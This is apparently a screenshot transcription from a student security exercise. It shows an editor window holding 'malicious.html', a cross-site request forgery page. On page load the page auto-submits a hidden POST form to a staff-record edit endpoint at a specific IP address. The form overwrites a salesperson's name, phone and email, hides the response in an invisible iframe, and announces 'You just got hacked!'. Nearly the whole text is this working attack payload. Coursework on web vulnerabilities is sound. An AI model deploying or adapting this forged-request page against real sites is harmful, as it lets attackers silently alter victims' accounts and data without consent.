 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
malicious.html
vulnerabilitites CS 160 ressources CS 156 SVGs
1 <html>
2 <head>
3 <title>My Fake Form</title>
4 </head>
5 <body onload="document.my_form.submit()">
6 <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=1"
7 method="POST" name="my_form" style="display: none;" target="hidden_results" >
8 <input type="text" name="first_name" value="CSRF" />
9 <input type="text" name="last_name" value="Master" />
10 <input type="text" name="phone" value="123-456-7890" />
11 <input type="text" name="email" value="codepath@hacker.com" />
12 </form>
13 <iframe name="hidden_results" style="display: none;"></iframe>
14 </body>
15 You just got hacked!
16 </html>